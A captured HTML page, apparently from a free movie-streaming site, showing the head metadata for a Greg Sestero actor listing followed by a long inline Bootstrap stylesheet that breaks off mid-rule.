

--- FILE ---
content_type: text/html
request_url: https://ww4.fmovies.co/actor/greg-sestero/
body_size: 24870
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Latest Greg Sestero Movies 2026 Online | Fmovies</title>
<meta name=description content="Watch the best Greg Sestero Movies Online Free, 2026. We have stream of Action movies online which can be watched for free!"><meta property="og:title" content="Watch Latest Greg Sestero Movies 2026 Online | Fmovies"><meta property="og:description" content="Watch the best Greg Sestero Movies Online Free, 2026. We have stream of Action movies online which can be watched for free!"><meta name=keywords content="fmovies,watch movies,watchfree,hd movies online for free,high quality free online movies,online movie website,free online movies,english movies online."><meta name=robots content="noindex,follow"><meta name=googlebot content="noindex,follow"><base href=https://ww4.fmovies.co/actor/greg-sestero/1/><link rel=canonical href=https://ww4.fmovies.co/actor/greg-sestero/1/><meta property="og:url" content="https://ww4.fmovies.co/actor/greg-sestero/1/"><meta property="og:image" content="https://ww4.fmovies.co/img/fbimage.png"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="Fmovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="https://ww4.fmovies.co/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=https://ww4.fmovies.co/icon/apple-icon-180x180.png><link rel=icon type=image/png sizes=32x32 href=https://ww4.fmovies.co/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://ww4.fmovies.co/icon/favicon-16x16.png><link rel=manifest href=https://ww4.fmovies.co/manifest.json><link rel=mask-icon href=https://ww4.fmovies.co/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=https://ww4.fmovies.co/favicon.ico><link rel=dns-prefetch href=//img.cdno.my.id><link rel=dns-prefetch href=//netusa.xyz><link rel=preconnect href=https://img.cdno.my.id crossorigin><link rel=preconnect href=https://netusa.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=https://ww4.fmovies.co/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#1e2028;--bs-footer1:#13151a;--bs-footer2:#0d0e11;--bs-bodys:#1e2129;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:30,32,40;--bs-footer1-rgb:19,21,26;--bs-footer2-rgb:13,14,17;--bs-bodys-rgb:30,33,41;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#8e95a5;--bs-body-color-rgb:142,149,165;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(142,149,165,.75);--bs-secondary-color-rgb:142,149,165;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(142,149,165,.5);--bs-tertiary-color-rgb:142,149,165;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#8e95a5;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-4{flex:none;width:33.33333333%}.col-8{flex:none;width:66.66666667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-4{--bs-gutter-x:1.5rem;--bs-gutter-y:1.5rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.row-cols-md-4>*{flex:none;width:25%}.col-md-2{flex:none;width:16.66666667%}.col-md-5{flex:none;width:41.66666667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.33333333%}.col-md-10{flex:none;width:83.33333333%}}@media(min-width:992px){.col-lg-2,.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-7{flex:none;width:58.33333333%}}@media(min-width:1400px){.col-xxl-10{flex:none;width:83.33333333%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#80d6e0;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#80d6e0;box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.form-check-input:checked{background-color:#00acc1;border-color:#00acc1}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#00acc1;border-color:#00acc1;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:#00acc1;--bs-nav-link-hover-color:#006875;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem 